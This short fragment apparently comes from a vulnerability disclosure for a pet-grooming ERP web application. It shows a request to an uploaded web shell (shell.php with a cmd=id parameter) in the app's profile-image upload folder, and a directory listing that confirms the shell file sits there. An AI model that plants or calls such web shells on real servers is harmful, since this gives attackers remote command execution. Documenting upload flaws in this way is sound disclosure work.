 172.20.10.2/petgrooming_erp/pet_grooming/assets/uploadImage/Profile/shell.php?cmd=id
Index of /petgrooming_erp/pet_grooming/assets/uploadImage/Profile
Name Last modified Size Description
Parent Directory -
4.png 2025-08-23 15:49 5.0K
shell.php 2025-08-30 15:28 32
Apache/2.4.58 (Ubuntu) Server at 172.20.10.2 Port 80